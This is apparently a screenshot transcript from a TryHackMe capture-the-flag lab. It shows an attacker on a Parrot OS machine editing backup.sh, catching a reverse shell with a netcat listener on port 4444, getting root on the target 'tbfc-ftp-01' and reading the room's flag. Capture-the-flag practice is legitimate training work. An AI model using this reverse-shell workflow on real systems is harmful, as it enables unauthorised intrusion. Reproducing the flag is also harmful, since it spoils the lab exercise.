 /bin/bash
/bin/bash 80x17
Nmap done: 1 IP address (1 host up) scanned in 308.03 seconds
┌─[root@parrot]─[~]
└──╼ #vi backup.sh
┌─[root@parrot]─[~]
└──╼ #vi backup.sh
┌─[root@parrot]─[~]
└──╼ #nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.14.4.204] from (UNKNOWN) [10.10.130.142] 43360
bash: cannot set terminal process group (1420): Inappropriate ioctl for device
bash: no job control in this shell
root@tbfc-ftp-01:~# cd /root
cd /root
root@tbfc-ftp-01:~# cat flag.txt
cat flag.txt
THM{even_you_can_be_santa}
root@tbfc-ftp-01:~#